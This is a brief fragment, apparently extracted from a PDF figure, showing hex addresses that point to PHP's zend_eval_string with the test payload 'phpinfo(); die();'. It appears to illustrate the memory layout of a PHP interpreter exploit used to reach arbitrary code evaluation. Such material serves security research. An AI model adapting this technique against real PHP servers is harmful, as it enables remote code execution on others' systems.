 0x82f9f6d
0x804aaf3
0x82efe70 zend_eval_string
...
0x10505050 phpinfo(); die();
0x00000000
0x10505050